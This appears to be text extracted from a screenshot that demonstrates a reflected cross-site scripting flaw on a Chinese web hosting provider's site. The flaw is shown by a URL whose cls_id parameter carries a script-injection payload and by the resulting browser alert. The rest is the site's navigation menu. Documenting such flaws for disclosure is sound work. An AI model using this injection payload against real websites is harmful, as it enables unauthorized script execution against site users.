 edong.com/exclusive_list.php?cls_id=</script>"><script>prompt(1)</script>1&c_line=1
最新公告 付款方式 联系我们 控制台 登录 注册
EDONG
壹动云 阿里云 腾讯云 云数据中心 网站服务 解决方案 CDN 等保 增值服务 帮助中心
虚拟主机限时特惠,买2年送1年
——全网性价比之最
QQ
电话
来自 http://edong.com 的页面说:
1
确定 取消
种类: PHP 虚拟主机 NET 虚拟主机 独享主机
线路:
壹动云
云服务器
云存储
云数据库
自定义网络
云防火墙
负载均衡
云数据中心
服务器租用
服务器托管
VIP包区
运维服务
网站服务
域名注册
独享主机
虚拟主机
邮局介绍
网站定制
解决方案
游戏解决方案
混合云解决方案
大数据解决方案
金融解决方案
直播云解决方案
电商解决方案
其他
关于我们
帮助中心
备案
最新公告
付款方式
文档下载
业务咨询
400-600-0566
EDONG
官方微信公众号
扫码访问手机站